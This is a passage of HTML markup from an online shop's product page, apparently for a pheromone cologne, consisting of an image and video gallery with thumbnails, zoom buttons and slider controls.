        <img src="//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=246 246w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=493 493w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=600 600w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=713 713w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=823 823w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=990 990w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40529712709923">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40601012240675"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24730912882979__main-40601012240675"
            data-alt="Pheromone Infused Cologne"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=246 246w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=493 493w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=600 600w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=713 713w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=823 823w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=990 990w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=246 246w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=493 493w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=600 600w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=713 713w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=823 823w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=990 990w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40601012240675">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40530248827171"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24730912882979__main-40530248827171"
            data-alt="Pheromone Infused Cologne"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=246 246w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=493 493w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=600 600w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=713 713w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=823 823w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=990 990w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=246 246w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=493 493w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=600 600w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=713 713w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=823 823w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=990 990w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40530248827171">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40601011552547"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24730912882979__main-40601011552547"
            data-alt="Pheromone Infused Cologne"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=246 246w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=493 493w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=600 600w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=713 713w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=823 823w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=990 990w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=246 246w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=493 493w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=600 600w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=713 713w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=823 823w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=990 990w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40601011552547">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40601012535587"
            class="product__media-item grid__item slider__slide product__media-item--full"
            data-media-id="template--24730912882979__main-40601012535587"
            data-alt="Pheromone Infused Cologne"
          >
            

<div
  class="product-media-container media-type-video media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=246 246w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=493 493w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=600 600w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=713 713w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=823 823w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=990 990w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden hidden" aria-hidden="true"></span>
    <div class="product__media media media--transparent">
      
        
        <internal-video
          class="internal-video"
          data-autoplay="false"
          data-no-play-btn="false"
        >
          <video
            width="100%"
            height="auto"
            preload="metadata"
            poster="//phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459"
            
            
            playsinline
            disablepictureinpicture
          >
            
              <source
                src="//phermalabs.com/cdn/shop/videos/c/vp/37138f6da1c042d9afabbe0792613e53/37138f6da1c042d9afabbe0792613e53.m3u8?v=0"
                type="application/x-mpegURL"
              >
            
              <source
                src="//phermalabs.com/cdn/shop/videos/c/vp/37138f6da1c042d9afabbe0792613e53/37138f6da1c042d9afabbe0792613e53.HD-1080p-7.2Mbps-44813538.mp4?v=0"
                type="video/mp4"
              >
            
          </video>
          <button class="internal-video__play">
            <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
          </button>
          
          
        </internal-video>
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none hidden" type="button" aria-haspopup="dialog" data-media-id="40601012535587">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24730912882979__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24730912882979__main"
